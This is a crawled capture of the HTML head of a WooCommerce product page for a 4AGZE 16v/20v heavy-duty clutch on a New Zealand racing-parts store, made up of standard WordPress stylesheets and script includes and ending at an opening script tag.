

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mrpltd.co.nz/product/4agze-16v-20v-heavy-duty-clutch/
body_size: 35989
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#aaecef"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>4agze 16v/20v Heavy Duty Clutch | Manon Racing Products</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Manon Racing Products &raquo; Feed" href="https://www.mrpltd.co.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manon Racing Products &raquo; Comments Feed" href="https://www.mrpltd.co.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manon Racing Products &raquo; 4agze 16v/20v Heavy Duty Clutch Comments Feed" href="https://www.mrpltd.co.nz/product/4agze-16v-20v-heavy-duty-clutch/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mrpltd.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mrpltd.co.nz%2Fproduct%2F4agze-16v-20v-heavy-duty-clutch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mrpltd.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mrpltd.co.nz%2Fproduct%2F4agze-16v-20v-heavy-duty-clutch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mrpltd.co.nz/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.mrpltd.co.nz/wp-includes/js/thickbox/thickbox.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.mrpltd.co.nz/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-loginout-inline-css'>
.wp-block-loginout{box-sizing:border-box}
/*# sourceURL=https://www.mrpltd.co.nz/wp-includes/blocks/loginout/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.mrpltd.co.nz/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.mrpltd.co.nz/wp-includes/blocks/search/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/price-filter.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #aaecef;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.mrpltd.co.nz/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.mrpltd.co.nz/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.mrpltd.co.nz/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.mrpltd.co.nz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mrpltd.co.nz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='eh-style-css' href='https://www.mrpltd.co.nz/wp-content/plugins/payment-gateway-stripe-and-woocommerce-integration/assets/css/eh-style.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.mrpltd.co.nz/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.mrpltd.co.nz/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.2.0' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.mrpltd.co.nz/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/pum/pum-site-styles.css?generated=1768073699&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.mrpltd.co.nz/wp-content/themes/dt-the7/css/main.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.mrpltd.co.nz/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.mrpltd.co.nz/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/the7-css/css-vars.css?ver=0b46c87b5795' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/the7-css/custom.css?ver=0b46c87b5795' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/the7-css/compatibility/wc-dt-custom.css?ver=0b46c87b5795' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/the7-css/media.css?ver=0b46c87b5795' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/the7-css/mega-menu.css?ver=0b46c87b5795' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/the7-css/post-type-dynamic.css?ver=0b46c87b5795' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mrpltd.co.nz/wp-content/themes/dt-the7/style.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='suppamenu_style-css' href='https://www.mrpltd.co.nz/wp-content/plugins/suppamenu/standard/css/suppa_frontend_style.css?ver=319' media='all' />
<link rel='stylesheet' id='suppa_frontend_fontAwesome-css' href='https://www.mrpltd.co.nz/wp-content/plugins/suppamenu/standard/css/fontAwesome/style-min.css?ver=319' media='all' />
<link rel='stylesheet' id='suppa_frontend_hoverCSS-css' href='https://www.mrpltd.co.nz/wp-content/plugins/suppamenu/standard/css/hover-master/hover-min.css?ver=319' media='all' />
<link rel='stylesheet' id='suppamenu_custom_style_primary-nav-css' href='https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/suppamenu2/css/primary-nav.css?ver=319' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mrpltd.co.nz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
